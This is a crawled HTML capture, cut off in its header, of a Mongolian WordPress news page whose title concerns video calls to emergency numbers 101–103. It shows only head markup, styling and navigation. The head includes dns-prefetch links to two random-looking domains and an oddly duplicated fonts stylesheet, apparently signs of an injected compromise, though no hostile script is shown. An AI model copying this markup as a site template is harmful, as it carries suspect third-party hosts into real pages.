

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.comment.mn/post/41974
body_size: 12749
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta property="fb:pages" content="1397303427229278" />


	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
		<title>101, 102, 103 дугаар руу &#8220;дүрст&#8221; дуудлагаар шуурхай тусламж үзүүлж байна &#8211; Comment.mn</title>
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//www.comment.mn' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Comment.mn &raquo; Feed" href="http://www.comment.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Comment.mn &raquo; Comments Feed" href="http://www.comment.mn/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.comment.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.comment.mn/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.comment.mn/wp-includes/css/dashicons.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='http://www.comment.mn/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='gridlove-fonts-css'  href='http://fonts.googleapis.com/css?family=PT+Sans%3A400%7CRoboto+Condensed%3A400%2C700%2C300&#038;subset=latin%2Ccyrillic-ext&#038;ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='gridlove-main-css'  href='http://www.comment.mn/wp-content/themes/gridlove/assets/css/min.css?ver=1.7.1' type='text/css' media='all' />
<style id='gridlove-main-inline-css' type='text/css'>
body{font-size: 16px;}h1, .h1 {font-size: 40px;}h2, .h2,.col-lg-12 .gridlove-post-b .h3 {font-size: 26px;}h3, .h3 {font-size: 22px;}h4, .h4 {font-size: 20px;}h5, .h5 {font-size: 18px;}h6, .h6 {font-size: 16px;}.widget, .gridlove-header-responsive .sub-menu, .gridlove-site-header .sub-menu{font-size: 14px;}.gridlove-main-navigation {font-size: 16px;}.gridlove-post {font-size: 16px;}body{background-color: #f3f3f3;color: #5e5e5e;font-family: 'PT Sans';font-weight: 400;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,thead td,.comment-author b,q:before,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #111111;font-family: 'Roboto Condensed';font-weight: 700;}.gridlove-main-nav a,.gridlove-posts-widget a{font-family: 'Roboto Condensed';font-weight: 300;}.gridlove-header-top{background-color: #222222;color: #dddddd;}.gridlove-header-top a{color: #dddddd;}.gridlove-header-top a:hover{color: #ffffff;}.gridlove-header-wrapper,.gridlove-header-middle .sub-menu,.gridlove-header-responsive,.gridlove-header-responsive .sub-menu{background-color:#ffffff; }.gridlove-header-middle,.gridlove-header-middle a,.gridlove-header-responsive,.gridlove-header-responsive a{color: #111111;}.gridlove-header-middle a:hover,.gridlove-header-middle .gridlove-sidebar-action:hover,.gridlove-header-middle .gridlove-actions-button > span:hover,.gridlove-header-middle .current_page_item > a,.gridlove-header-middle .current_page_ancestor > a,.gridlove-header-middle .current-menu-item > a,.gridlove-header-middle .current-menu-ancestor > a,.gridlove-header-middle .gridlove-category-menu article:hover a,.gridlove-header-responsive a:hover {color: #0066bf;}.gridlove-header-middle .active>span,.gridlove-header-middle .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-middle .gridlove-social-icons:hover>span,.gridlove-header-responsive .active>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-middle .gridlove-button-search{background-color: #0066bf;}.gridlove-header-middle .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-middle .sub-menu,.gridlove-header-responsive .sub-menu{border-top: 1px solid rgba(17,17,17,0.05)}.gridlove-header-middle{height: 100px;}.gridlove-logo{max-height: 100px;}.gridlove-branding-bg{background:#f0233b;}.gridlove-header-responsive .gridlove-actions-button:hover >span{color:#0066bf;}.gridlove-sidebar-action .gridlove-bars:before,.gridlove-sidebar-action .gridlove-bars:after{background:#111111;}.gridlove-sidebar-action:hover .gridlove-bars:before,.gridlove-sidebar-action:hover .gridlove-bars:after{background:#0066bf;}.gridlove-sidebar-action .gridlove-bars{border-color: #111111;}.gridlove-sidebar-action:hover .gridlove-bars{border-color:#0066bf;}.gridlove-header-bottom .sub-menu{ background-color:#ffffff;}.gridlove-header-bottom .sub-menu a{color:#111111;}.gridlove-header-bottom .sub-menu a:hover,.gridlove-header-bottom .gridlove-category-menu article:hover a{color:#009cff;}.gridlove-header-bottom{background-color:#ffffff;}.gridlove-header-bottom,.gridlove-header-bottom a{color: #111111;}.gridlove-header-bottom a:hover,.gridlove-header-bottom .gridlove-sidebar-action:hover,.gridlove-header-bottom .gridlove-actions-button > span:hover,.gridlove-header-bottom .current_page_item > a,.gridlove-header-bottom .current_page_ancestor > a,.gridlove-header-bottom .current-menu-item > a,.gridlove-header-bottom .current-menu-ancestor > a {color: #009cff;}.gridlove-header-bottom .active>span,.gridlove-header-bottom .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-bottom .gridlove-social-icons:hover>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-bottom .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-bottom,.gridlove-header-bottom .sub-menu{border-top: 1px solid rgba(17,17,17,0.07)}.gridlove-header-bottom .gridlove-button-search{background-color: #009cff;}.gridlove-header-sticky,.gridlove-header-sticky .sub-menu{background-color:#ffffff; }.gridlove-header-sticky,.gridlove-header-sticky a{color: #111111;}.gridlove-header-sticky a:hover,.gridlove-header-sticky .gridlove-sidebar-action:hover,.gridlove-header-sticky .gridlove-actions-button > span:hover,.gridlove-header-sticky .current_page_item > a,.gridlove-header-sticky .current_page_ancestor > a,.gridlove-header-sticky .current-menu-item > a,.gridlove-header-sticky .current-menu-ancestor > a,.gridlove-header-sticky .gridlove-category-menu article:hover a{color: #0066bf;}.gridlove-header-sticky .active>span,.gridlove-header-sticky .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-sticky .gridlove-social-icons:hover>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-sticky .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-sticky .sub-menu{border-top: 1px solid rgba(17,17,17,0.05)}.gridlove-header-sticky .gridlove-button-search{background-color: #0066bf;}.gridlove-cover-area,.gridlove-cover{height:500px; }.gridlove-cover-area .gridlove-cover-bg img{width:1500px; }.gridlove-box,#disqus_thread{background: #ffffff;}a{color: #5e5e5e;}.entry-title a{ color: #111111;}a:hover,.comment-reply-link,#cancel-comment-reply-link,.gridlove-box .entry-title a:hover,.gridlove-posts-widget article:hover a{color: #009cff;}.entry-content p a,.widget_text a,.entry-content ul a,.entry-content ol a,.gridlove-text-module-content p a{color: #009cff; border-color: rgba(0,156,255,0.8);}.entry-content p a:hover,.widget_text a:hover,.entry-content ul a:hover,.entry-content ol a:hover,.gridlove-text-module-content p a:hover{border-bottom: 1px solid transparent;}.comment-reply-link:hover,.gallery .gallery-item a:after, .entry-content a.gridlove-popup-img {color: #5e5e5e; }.gridlove-post-b .box-col-b:only-child .entry-title a,.gridlove-post-d .entry-overlay:only-child .entry-title a{color: #111111;}.gridlove-post-b .box-col-b:only-child .entry-title a:hover,.gridlove-post-d .entry-overlay:only-child .entry-title a:hover,.gridlove-content .entry-header .gridlove-breadcrumbs a,.gridlove-content .entry-header .gridlove-breadcrumbs a:hover,.module-header .gridlove-breadcrumbs a,.module-header .gridlove-breadcrumbs a:hover { color: #009cff; }.gridlove-post-b .box-col-b:only-child .meta-item,.gridlove-post-b .box-col-b:only-child .entry-meta a,.gridlove-post-b .box-col-b:only-child .entry-meta span,.gridlove-post-d .entry-overlay:only-child .meta-item,.gridlove-post-d .entry-overlay:only-child .entry-meta a,.gridlove-post-d .entry-overlay:only-child .entry-meta span {color: #818181;}.entry-meta .meta-item, .entry-meta a, .entry-meta span,.comment-metadata a{color: #818181;}blockquote{color: rgba(17,17,17,0.8);}blockquote:before{color: rgba(17,17,17,0.15);}.entry-meta a:hover{color: #111111;}.widget_tag_cloud a,.entry-tags a{ background: rgba(94,94,94,0.1); color: #5e5e5e; }.submit,.gridlove-button,.mks_autor_link_wrap a,.mks_read_more a,input[type="submit"],.gridlove-cat, .gridlove-pill,.gridlove-button-search{color:#FFF;background-color: #009cff;}.gridlove-button:hover{color:#FFF;}.gridlove-share a:hover{background:rgba(17, 17, 17, .8);color:#FFF;}.gridlove-pill:hover,.gridlove-author-links a:hover,.entry-category a:hover{background: #111;color: #FFF;}.gridlove-cover-content .entry-category a:hover,.entry-overlay .entry-category a:hover,.gridlove-highlight .entry-category a:hover,.gridlove-box.gridlove-post-d .entry-overlay .entry-category a:hover,.gridlove-post-a .entry-category a:hover,.gridlove-highlight .gridlove-format-icon{background: #FFF;color: #111;}.gridlove-author, .gridlove-prev-next-nav,.comment .comment-respond{border-color: rgba(94,94,94,0.1);}.gridlove-load-more a,.gridlove-pagination .gridlove-next a,.gridlove-pagination .gridlove-prev a,.gridlove-pagination .next,.gridlove-pagination .prev,.gridlove-infinite-scroll a,.double-bounce1, .double-bounce2,.gridlove-link-pages > span,.module-actions ul.page-numbers span.page-numbers{color:#FFF;background-color: #009cff;}.gridlove-pagination .current{background-color:rgba(94,94,94,0.1);}.gridlove-highlight{background: #083b5c;}.gridlove-highlight,.gridlove-highlight h4,.gridlove-highlight a{color: #ffffff;}.gridlove-highlight .entry-meta .meta-item, .gridlove-highlight .entry-meta a, .gridlove-highlight .entry-meta span,.gridlove-highlight p{color: rgba(255,255,255,0.8);}.gridlove-highlight .gridlove-author-links .fa-link,.gridlove-highlight .gridlove_category_widget .gridlove-full-color li a:after{background: #b5e1ff;}.gridlove-highlight .entry-meta a:hover{color: #ffffff;}.gridlove-highlight.gridlove-post-d .entry-image a:after{background-color: rgba(8,59,92,0.7);}.gridlove-highlight.gridlove-post-d:hover .entry-image a:after{background-color: rgba(8,59,92,0.9);}.gridlove-highlight.gridlove-post-a .entry-image:hover>a:after, .gridlove-highlight.gridlove-post-b .entry-image:hover a:after{background-color: rgba(8,59,92,0.2);}.gridlove-highlight .gridlove-slider-controls > div{background-color: rgba(255,255,255,0.1);color: #ffffff; }.gridlove-highlight .gridlove-slider-controls > div:hover{background-color: rgba(255,255,255,0.3);color: #ffffff; }.gridlove-highlight.gridlove-box .entry-title a:hover{color: #b5e1ff;}.gridlove-highlight.widget_meta a, .gridlove-highlight.widget_recent_entries li, .gridlove-highlight.widget_recent_comments li, .gridlove-highlight.widget_nav_menu a, .gridlove-highlight.widget_archive li, .gridlove-highlight.widget_pages a{border-color: rgba(255,255,255,0.1);}.gridlove-cover-content .entry-meta .meta-item, .gridlove-cover-content .entry-meta a, .gridlove-cover-content .entry-meta span,.gridlove-cover-area .gridlove-breadcrumbs,.gridlove-cover-area .gridlove-breadcrumbs a,.gridlove-cover-area .gridlove-breadcrumbs .breadcrumb_last,body .gridlove-content .entry-overlay .gridlove-breadcrumbs {color: rgba(255, 255, 255, .8);}.gridlove-cover-content .entry-meta a:hover,.gridlove-cover-area .gridlove-breadcrumbs a:hover {color: rgba(255, 255, 255, 1);}.module-title h2,.module-title .h2{ color: #111111; }.gridlove-action-link,.gridlove-slider-controls > div,.module-actions ul.page-numbers .next.page-numbers,.module-actions ul.page-numbers .prev.page-numbers{background: rgba(17,17,17,0.1); color: #111111; }.gridlove-slider-controls > div:hover,.gridlove-action-link:hover,.module-actions ul.page-numbers .next.page-numbers:hover,.module-actions ul.page-numbers .prev.page-numbers:hover{color: #111111;background: rgba(17,17,17,0.3); }.gridlove-pn-ico,.gridlove-author-links .fa-link{background: rgba(94,94,94,0.1); color: #5e5e5e;}.gridlove-prev-next-nav a:hover .gridlove-pn-ico{background: rgba(0,156,255,1); color: #ffffff;}.widget_meta a,.widget_recent_entries li,.widget_recent_comments li,.widget_nav_menu a,.widget_archive li,.widget_pages a,.widget_categories li,.gridlove_category_widget .gridlove-count-color li,.widget_categories .children li,.widget_archiv .children li{border-color: rgba(94,94,94,0.1);}.widget_recent_entries a:hover,.menu-item-has-children.active > span,.menu-item-has-children.active > a,.gridlove-nav-widget-acordion:hover,.widget_recent_comments .recentcomments a.url:hover{color: #009cff;}.widget_recent_comments .url,.post-date,.widget_recent_comments .recentcomments,.gridlove-nav-widget-acordion,.widget_archive li,.rss-date,.widget_categories li,.widget_archive li{color:#818181;}.widget_pages .children,.widget_nav_menu .sub-menu{background:#009cff;color:#FFF;}.widget_pages .children a,.widget_nav_menu .sub-menu a,.widget_nav_menu .sub-menu span,.widget_pages .children span{color:#FFF;}.widget_tag_cloud a:hover,.entry-tags a:hover{background: #009cff;color:#FFF;}.gridlove-footer{background: #111111;color: #ffffff;}.gridlove-footer .widget-title{color: #ffffff;}.gridlove-footer a{color: rgba(255,255,255,0.8);}.gridlove-footer a:hover{color: #ffffff;}.gridlove-footer .widget_recent_comments .url, .gridlove-footer .post-date, .gridlove-footer .widget_recent_comments .recentcomments, .gridlove-footer .gridlove-nav-widget-acordion, .gridlove-footer .widget_archive li, .gridlove-footer .rss-date{color: rgba(255,255,255,0.8); }.gridlove-footer .widget_meta a, .gridlove-footer .widget_recent_entries li, .gridlove-footer .widget_recent_comments li, .gridlove-footer .widget_nav_menu a, .gridlove-footer .widget_archive li, .gridlove-footer .widget_pages a,.gridlove-footer table,.gridlove-footer td,.gridlove-footer th,.gridlove-footer .widget_calendar table,.gridlove-footer .widget.widget_categories select,.gridlove-footer .widget_calendar table tfoot tr td{border-color: rgba(255,255,255,0.2);}table,td,th,.widget_calendar table{ border-color: rgba(94,94,94,0.1);}input[type="text"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], select, textarea{border-color: rgba(94,94,94,0.2);}div.mejs-container .mejs-controls {background-color: rgba(94,94,94,0.1);}body .mejs-controls .mejs-time-rail .mejs-time-current{background: #009cff;}body .mejs-video.mejs-container .mejs-controls{background-color: rgba(255,255,255,0.9);}.widget_display_replies li, .widget_display_topics li{ color:#818181; }.gridlove-main-navigation{text-transform: uppercase;}.entry-title{text-transform: uppercase;}.gridlove-cats .gridlove-cat .entry-overlay-wrapper .entry-image:after, .gridlove-cat.gridlove-post-d .entry-image a:after { background-color: rgba(0,156,255,0.7); }.gridlove-cat.gridlove-post-d:hover .entry-image a:after { background-color: rgba(0,156,255,0.9); }
</style>
<script type='text/javascript' src='http://www.comment.mn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.comment.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.comment.mn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.comment.mn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.comment.mn/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='“Мөнгөн мод 2023” оны шилдэг уран бүтээл, уран бүтээлч шалгаруулах бүртгэл эхэллээ' href='http://www.comment.mn/post/41971' />
<link rel='next' title='ФОТО:Өмнөговь аймгийн &#8220;Хамгаалагдсан ирээдүй&#8221; хүүхдийн хөгжил, хамгааллын жилийн нээлт боллоо' href='http://www.comment.mn/post/41977' />
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="http://www.comment.mn/post/41974" />
<link rel='shortlink' href='http://www.comment.mn/?p=41974' />
<link rel="alternate" type="application/json+oembed" href="http://www.comment.mn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.comment.mn%2Fpost%2F41974" />
<link rel="alternate" type="text/xml+oembed" href="http://www.comment.mn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.comment.mn%2Fpost%2F41974&#038;format=xml" />
			<meta property="fb:pages" content="1397303427229278" />
							<meta property="ia:markup_url_dev" content="http://www.comment.mn/post/41974?ia_markup=1" />
				</head>

<body class="post-template-default single single-post postid-41974 single-format-standard chrome">
	
		
	<center>
		<img src="http://dorgio.mn/uploads/banners/2018/esso-oil.gif" style="height: 80px; padding: 5px;">
	</center>

	<header id="header" class="gridlove-site-header hidden-md-down  gridlove-header-shadow">
			
			
			<div class="gridlove-header-wrapper">
    <div class="gridlove-header-1 gridlove-header-middle container">
        
        <div class="gridlove-slot-l">
            
<div class="gridlove-site-branding  ">
			<span class="site-title h1"><a href="http://www.comment.mn/" rel="home"><img class="gridlove-logo" src="http://www.comment.mn/wp-content/uploads/2018/09/comment-logo.png" alt="Comment.mn"></a></span>
	
	
</div>

        </div>

        <div class="gridlove-slot-r">
            <nav class="gridlove-main-navigation">	
				<ul id="menu-menumain" class="gridlove-main-nav gridlove-menu"><li id="menu-item-26190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26190"><a href="http://comment.mn">Нүүр хуудас</a></li>
<li id="menu-item-2720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2720"><a href="http://www.comment.mn/post/category/%d1%83%d0%bb%d1%81%d1%82%d3%a9%d1%80">Улстөр</a></li>
<li id="menu-item-2716" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2716"><a href="http://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">Нийгэм</a></li>
<li id="menu-item-2722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2722"><a href="http://www.comment.mn/post/category/%d1%8d%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b7%d0%b0%d1%81%d0%b0%d0%b3">Эдийн засаг</a></li>
<li id="menu-item-2718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2718"><a href="http://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82">Чѳлѳѳт</a>
<ul class="sub-menu">
	<li id="menu-item-2717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2717"><a href="http://www.comment.mn/post/category/%d1%81%d0%bf%d0%be%d1%80%d1%82">Спорт</a></li>
	<li id="menu-item-2721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2721"><a href="http://www.comment.mn/post/category/%d1%83%d1%80%d0%bb%d0%b0%d0%b3">Урлаг</a></li>
	<li id="menu-item-2714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2714"><a href="http://www.comment.mn/post/category/%d1%88%d0%b0%d1%80-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шар мэдээ</a></li>
	<li id="menu-item-2723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2723"><a href="http://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
	<li id="menu-item-2724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724"><a href="http://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be">Видео</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2719"><a href="http://www.comment.mn/post/category/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8">Технологи</a></li>
</ul>
</li>
<li id="menu-item-2715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2715"><a href="http://www.comment.mn/post/category/%d0%b7%d3%a9%d0%b2%d0%bb%d3%a9%d0%b3%d3%a9%d3%a9">Зөвлөгөө</a></li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2840"><a href="http://www.comment.mn/post/category/%d0%97%d0%b0%d1%85%d0%b8%d0%b4%d0%b0%d0%bb">Захидал</a></li>
</ul>	</nav>            	<ul class="gridlove-actions gridlove-menu">
					<li class="gridlove-actions-button gridlove-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="gridlove-search-form" action="http://www.comment.mn/" method="get"><input name="s" type="text" value="" placeholder="Хайх утга ..." /><button type="submit" class="gridlove-button-search">Хайх</button></form>		</li>
	</ul>
</li>					<li class="gridlove-actions-button">
	<span class="gridlove-sidebar-action">
		<i class="fa fa-bars"></i>
	</span>
</li>			</ul>
        </div>
        
    </div>
</div>

							<div id="gridlove-header-sticky" class="gridlove-header-sticky">
	<div class="container">
		
		<div class="gridlove-slot-l">
						
<div class="gridlove-site-branding  ">
			<span class="site-title h1"><a href="http://www.comment.mn/" rel="home"><img class="gridlove-logo" src="http://www.comment.mn/wp-content/uploads/2018/09/comment-logo.png" alt="Comment.mn"></a></span>
	
	
</div>

		</div>	
		<div class="gridlove-slot-r">
			<nav class="gridlove-main-navigation">	
				<ul id="menu-menumain-1" class="gridlove-main-nav gridlove-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26190"><a href="http://comment.mn">Нүүр хуудас</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2720"><a href="http://www.comment.mn/post/category/%d1%83%d0%bb%d1%81%d1%82%d3%a9%d1%80">Улстөр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2716"><a href="http://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">Нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2722"><a href="http://www.comment.mn/post/category/%d1%8d%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b7%d0%b0%d1%81%d0%b0%d0%b3">Эдийн засаг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2718"><a href="http://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82">Чѳлѳѳт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2717"><a href="http://www.comment.mn/post/category/%d1%81%d0%bf%d0%be%d1%80%d1%82">Спорт</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2721"><a href="http://www.comment.mn/post/category/%d1%83%d1%80%d0%bb%d0%b0%d0%b3">Урлаг</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2714"><a href="http://www.comment.mn/post/category/%d1%88%d0%b0%d1%80-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шар мэдээ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2723"><a href="http://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724"><a href="http://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be">Видео</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2719"><a href="http://www.comment.mn/post/category/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8">Технологи</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2715"><a href="http://www.comment.mn/post/category/%d0%b7%d3%a9%d0%b2%d0%bb%d3%a9%d0%b3%d3%a9%d3%a9">Зөвлөгөө</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2840"><a href="http://www.comment.mn/post/category/%d0%97%d0%b0%d1%85%d0%b8%d0%b4%d0%b0%d0%bb">Захидал</a></li>
</ul>	</nav>     
				<ul class="gridlove-actions gridlove-menu">
					<li class="gridlove-actions-button gridlove-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="gridlove-search-form" action="http://www.comment.mn/" method="get"><input name="s" type="text" value="" placeholder="Хайх утга ..." /><button type="submit" class="gridlove-button-search">Хайх</button></form>		</li>
	</ul>
</li>					<li class="gridlove-actions-button">
	<span class="gridlove-sidebar-action">
